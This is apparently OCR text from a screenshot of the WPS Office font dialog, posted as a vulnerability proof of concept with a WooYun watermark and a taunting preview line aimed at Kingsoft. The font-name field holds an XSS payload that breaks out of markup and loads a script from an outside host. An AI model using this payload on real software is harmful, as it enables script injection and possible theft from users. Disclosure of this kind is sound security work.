 文字 开始 插入 页面布局 引用 审阅 视图 章节 开发工具 办公空间
剪切 "><script/src=//1c 四号 A+ A-
复制 格式刷 B I U AB X² X₂ ab A A wén
AaBbCcD AaB
正文 标题 1 新样式
Docer-在线模板 text.wps *
6 4 2 2 4 6 8 10 12 14 16 18 20 22 24 26 28 30 32 34 36 38 40 42 44 46
字体
字体(N) 字符间距(R)
中文字体(T): 字形(Y): 字号(S):
"><script/src=//1cc.cc/l3> 加粗 四号
常规 三号
倾斜 小三
西文字体(X):
Arial 加粗 四号
复杂文种
字体(F): 字形(L): 字号(Z):
微软雅黑 加粗 四号
所有文字
字体颜色(C): 下划线线型(U): 下划线颜色(I): 着重号:
(无) 自动 (无)
金山的同志
效果
删除线(K) 阴影(W) 小型大写字母(M)
双删除线(G) 空心(O) 全部大写字母(A)
上标(P) 阳文(E) 隐藏文字(H)
下标(B) 阴文(V)
预览
金山的同志们，你们的漏洞以后交乌云
这是一种 TrueType 字体，同时适用于屏幕和打印机。
默认(D)... 确定 取消
www.wooyun.org